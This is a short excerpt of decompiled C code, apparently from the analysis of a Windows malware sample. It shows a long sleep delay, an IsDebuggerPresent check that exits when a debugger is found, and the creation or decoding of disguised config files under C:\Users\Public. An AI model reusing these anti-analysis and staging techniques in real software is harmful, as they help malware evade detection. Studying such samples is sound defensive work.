 31 Sleep(900000);
32 BVar2 = IsDebuggerPresent();
33 local_19 = BVar2 != 0;
34 if ((bool)local_19) {
35 CloseHandle(local_18);
36 /* WARNING: Subroutine does not return */
37 exit(0);
38 }
39 local_28 = fopen("C://Users//Public//config.ini","r");
40 if (local_28 == (FILE *)0x0) {
41 local_30 = fopen("C://Users//Public//config.ini","w");
42 fclose(local_30);
43 }
44 else {
45 fgets(&DAT_004099c0,0x32,local_28);
46 fseek(local_28,0,2);
47 local_34 = ftell(local_28);
48 fclose(local_28);
49 if (local_34 != 0) {
50 local_60 = strlen(&DAT_004099c0);
51 local_40 = (char *)FUN_00401c2e(0x4099c0,local_60,&local_60);
52 if ((local_40 == (char *)0x0) || (local_41 = FUN_00402265(local_40), local_41 != 0))
53 goto LAB_004028b9;
54 }
55 }
56 local_50 = fopen("C://Users//Public//Documents//win.ini","r");
57 if (local_50 == (FILE *)0x0) {
58 local_50 = fopen("C://Users//Public//Documents//win.ini","w");
59 fclose(local_50);
60 }